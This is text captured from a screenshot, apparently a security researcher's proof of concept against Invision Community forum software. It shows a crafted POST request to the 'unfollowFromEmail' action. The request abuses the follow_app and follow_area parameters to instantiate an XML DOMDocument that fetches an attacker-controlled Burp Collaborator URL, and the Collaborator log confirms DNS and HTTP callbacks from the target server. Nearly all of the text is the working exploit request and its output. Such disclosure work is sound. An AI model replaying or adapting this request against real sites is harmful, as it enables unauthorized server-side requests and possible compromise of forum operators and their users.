 PTSWARM's Community
Existing user? Sign In
Sign Up
Browse Activity Store Support
Search...
Forums
Home
All Activity
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: b310591.invisionservice.com
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ru-RU,ru;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 247
11
12 app=core&module=system&controller=notifications&do=
unfollowFromEmail&gkey=
60afc18e8bac52159c2958b9848bed83-090e4e8c3ced8a4ee87c4ffba8
59&follow_app=Xml&follow_area=DOMDocument&follow_id=
http://hi35z9r3667bl0u3atyc5w12bthj58.burpcollaborator.net
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Apr-06 10:29:50 UTC DNS hi35z9r3667bl0u3atyc5w12bthj58
2 2021-Apr-06 10:29:50 UTC DNS hi35z9r3667bl0u3atyc5w12bthj58
3 2021-Apr-06 10:29:50 UTC HTTP hi35z9r3667bl0u3atyc5w12bthj58
4 2021-Apr-06 10:29:50 UTC DNS hi35z9r3667bl0u3atyc5w12bthj58
5 2021-Apr-06 10:29:50 UTC DNS hi35z9r3667bl0u3atyc5w12bthj58
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 54.172.129.198 at 2021-Apr-06 10:29:50 UTC.
Home
Contact Us
Powered by Invision Community